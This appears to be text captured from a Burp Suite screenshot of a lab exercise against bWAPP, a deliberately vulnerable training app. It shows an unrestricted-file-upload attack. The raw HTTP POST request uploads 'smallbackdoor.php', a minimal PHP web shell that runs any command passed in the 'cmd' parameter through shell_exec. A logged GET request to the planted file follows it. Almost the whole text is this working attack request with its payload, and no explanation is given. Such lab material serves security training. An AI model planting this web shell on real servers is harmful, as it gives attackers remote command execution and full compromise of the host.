 29 http://bee POST /bWAPP/unrestricted_file_upload.php ✓ 200 1
30 http://bee GET /bWAPP/images/smallbackdoor.php 200 2
Request
Pretty Raw Hex \n
1 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
2 Host: bee
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------23809789712447103422886301291
8 Content-Length: 540
9 Origin: http://bee
10 Connection: close
11 Referer: http://bee/bWAPP/unrestricted_file_upload.php
12 Cookie: security_level=0; PHPSESSID=0978d5d4fa58037e3586d3d9684590fc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23809789712447103422886301291
16 Content-Disposition: form-data; name="file"; filename="smallbackdoor.php"
17 Content-Type: application/x-php
18
19 <?php
20 $output = shell_exec($_GET["cmd"]);
21 echo "<pre>$output</pre>";
22 ?>
23 -----------------------------23809789712447103422886301291
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 10
27 -----------------------------23809789712447103422886301291
28 Content-Disposition: form-data; name="form"
29
30 Upload
31 -----------------------------23809789712447103422886301291--